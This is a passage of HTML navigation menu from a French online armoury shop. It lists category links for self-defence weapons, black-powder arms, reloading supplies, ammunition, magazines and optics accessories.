</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/67-poings-americains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/67-small_default.jpg"alt="Poings Américains"/></a><a href="https://www.monarmurerieenligne.com/67-poings-americains">Poings Américains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/66-small_default.jpg"alt="Matraques Télescopiques"/></a><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques">Matraques Télescopiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/68-tonfas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/68-small_default.jpg"alt="Tonfas"/></a><a href="https://www.monarmurerieenligne.com/68-tonfas">Tonfas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/69-battes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/69-small_default.jpg"alt="Battes"/></a><a href="https://www.monarmurerieenligne.com/69-battes">Battes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/29-poudre-noire" class="nav-link" >

								<span class="cbp-tab-title">
								Poudre noire <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                                                                class="cbp-column-title nav-link cbp-category-title">POUDRE NOIRE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/369-small_default.jpg"alt="Armes à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire">Armes à poudre noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/30-small_default.jpg"alt="Packs Revolvers à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire">Packs Revolvers à poudre noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/31-small_default.jpg"alt="Revolvers à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire">Revolvers à Poudre Noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/33-small_default.jpg"alt="Carabines à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire">Carabines à Poudre Noire</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/370-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/370-small_default.jpg"alt="Rechargement"/></a><a href="https://www.monarmurerieenligne.com/370-rechargement">Rechargement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/428-moules-a-balles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/428-small_default.jpg"alt="Moules à balles"/></a><a href="https://www.monarmurerieenligne.com/428-moules-a-balles">Moules à balles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/429-small_default.jpg"alt="Doseurs à poudre"/></a><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre">Doseurs à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/430-small_default.jpg"alt="Poires à poudre"/></a><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre">Poires à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/431-small_default.jpg"alt="Presses de rechargement"/></a><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement">Presses de rechargement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/432-autres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/432-small_default.jpg"alt="Autres"/></a><a href="https://www.monarmurerieenligne.com/432-autres">Autres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/371-small_default.jpg"alt="Pièces et Accessoires"/></a><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires">Pièces et Accessoires</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/377-small_default.jpg"alt="Cheminées et clés"/></a><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles">Cheminées et clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/378-barillets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/378-small_default.jpg"alt="Barillets"/></a><a href="https://www.monarmurerieenligne.com/378-barillets">Barillets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/379-pieces-detachees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/379-small_default.jpg"alt="Pièces détachées"/></a><a href="https://www.monarmurerieenligne.com/379-pieces-detachees">Pièces détachées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/380-small_default.jpg"alt="Jeux d&#039;outils"/></a><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils">Jeux d&#039;outils</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" class="nav-link" >

								<span class="cbp-tab-title">
								Munitions et Chargeurs <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                                                                class="cbp-column-title nav-link cbp-category-title">MUNITIONS ET CHARGEURS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/381-small_default.jpg"alt="Munitions Tir Sportif et Chasse"/></a><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse">Munitions Tir Sportif et Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/83-small_default.jpg"alt="Percussion Annulaire"/></a><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire">Percussion Annulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/85-percussion-centrale" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/85-small_default.jpg"alt="Percussion Centrale"/></a><a href="https://www.monarmurerieenligne.com/85-percussion-centrale">Percussion Centrale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/384-balles-slug" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/384-small_default.jpg"alt="Balles Slug"/></a><a href="https://www.monarmurerieenligne.com/384-balles-slug">Balles Slug</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/385-chevrotines" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/385-small_default.jpg"alt="Chevrotines"/></a><a href="https://www.monarmurerieenligne.com/385-chevrotines">Chevrotines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/386-small_default.jpg"alt="Cartouches Grenailles"/></a><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles">Cartouches Grenailles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/651-amorces-et-ogives">Amorces et Ogives</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/40-small_default.jpg"alt="Munitions Tir de Loisir"/></a><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir">Munitions Tir de Loisir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/264-small_default.jpg"alt="Cartouches CO2 - Gaz"/></a><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz">Cartouches CO2 - Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/387-small_default.jpg"alt="Plombs Diabolo"/></a><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo">Plombs Diabolo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/301-billes-acier" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/301-small_default.jpg"alt="Billes Acier"/></a><a href="https://www.monarmurerieenligne.com/301-billes-acier">Billes Acier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/45-billes-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/45-small_default.jpg"alt="Billes Airsoft"/></a><a href="https://www.monarmurerieenligne.com/45-billes-airsoft">Billes Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/388-billes-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/388-small_default.jpg"alt="Billes Paintball"/></a><a href="https://www.monarmurerieenligne.com/388-billes-paintball">Billes Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/389-small_default.jpg"alt="Munitions Arbalètes et Arcs"/></a><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs">Munitions Arbalètes et Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/390-small_default.jpg"alt="Munitions lances-pierres et sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes">Munitions lances-pierres et sarbacanes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/39-small_default.jpg"alt="Munitions de Défense"/></a><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense">Munitions de Défense</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/120-small_default.jpg"alt="Munitions à blanc"/></a><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc">Munitions à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/125-small_default.jpg"alt="Munitions à Blanc Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes">Munitions à Blanc Lacrymogènes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/126-small_default.jpg"alt="Munitions Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc">Munitions Caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/382-small_default.jpg"alt="Munitions Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire">Munitions Poudre Noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/391-balles-rondes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/391-small_default.jpg"alt="Balles rondes"/></a><a href="https://www.monarmurerieenligne.com/391-balles-rondes">Balles rondes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/392-small_default.jpg"alt="Poudre et Bourres Feutre"/></a><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre">Poudre et Bourres Feutre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/393-amorces" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/393-small_default.jpg"alt="Amorces"/></a><a href="https://www.monarmurerieenligne.com/393-amorces">Amorces</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/383-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/383-small_default.jpg"alt="Chargeurs"/></a><a href="https://www.monarmurerieenligne.com/383-chargeurs">Chargeurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/394-small_default.jpg"alt="Chargeurs pour armes de tir"/></a><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir">Chargeurs pour armes de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/395-small_default.jpg"alt="Chargeurs pour armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2">Chargeurs pour armes à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/396-small_default.jpg"alt="Chargeurs pour armes PCP"/></a><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp">Chargeurs pour armes PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/397-small_default.jpg"alt="Chargeurs pour armes d&#039;Airsoft"/></a><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft">Chargeurs pour armes d&#039;Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/398-small_default.jpg"alt="Chargeurs et barillets pour armes de défense"/></a><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense">Chargeurs et barillets pour armes de défense</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/399-small_default.jpg"alt="Autres chargeurs"/></a><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs">Autres chargeurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/362-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/362-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSOIRES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/400-optique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/400-small_default.jpg"alt="Optique"/></a><a href="https://www.monarmurerieenligne.com/400-optique">Optique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/48-lunettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/48-small_default.jpg"alt="Lunettes"/></a><a href="https://www.monarmurerieenligne.com/48-lunettes">Lunettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/53-small_default.jpg"alt="Viseurs Point Rouge"/></a><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge">Viseurs Point Rouge</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/185-small_default.jpg"alt="Lampes et Lasers"/></a><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers">Lampes et Lasers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/316-telemetres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/316-small_default.jpg"alt="Télémètres"/></a><a href="https://www.monarmurerieenligne.com/316-telemetres">Télémètres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/55-autres-optiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/55-small_default.jpg"alt="Autres Optiques"/></a><a href="https://www.monarmurerieenligne.com/55-autres-optiques">Autres Optiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/315-montages" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/315-small_default.jpg"alt="Montages"/></a><a href="https://www.monarmurerieenligne.com/315-montages">Montages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/442-small_default.jpg"alt="Hausses et Guidons"/></a><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons">Hausses et Guidons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/401-rangement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/401-small_default.jpg"alt="Rangement"/></a><a href="https://www.monarmurerieenligne.com/401-rangement">Rangement</a>
